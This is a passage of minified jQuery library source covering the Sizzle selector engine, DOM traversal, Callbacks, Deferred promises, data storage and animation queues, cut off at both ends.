f},d.find.CLASS=c.getElementsByClassName&&function(a,b){if("undefined"!=typeof b.getElementsByClassName&&p)return b.getElementsByClassName(a)},r=[],q=[],(c.qsa=Y.test(n.querySelectorAll))&&(ja(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+K+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+K+"*(?:value|"+J+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ja(function(a){a.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+K+"*[*^$|!~]?="),2!==a.querySelectorAll(":enabled").length&&q.push(":enabled",":disabled"),o.appendChild(a).disabled=!0,2!==a.querySelectorAll(":disabled").length&&q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Y.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ja(function(a){c.disconnectedMatch=s.call(a,"*"),s.call(a,"[s!='']:x"),r.push("!=",N)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Y.test(o.compareDocumentPosition),t=b||Y.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?I(k,a)-I(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?I(k,a)-I(k,b):0;if(e===f)return la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new 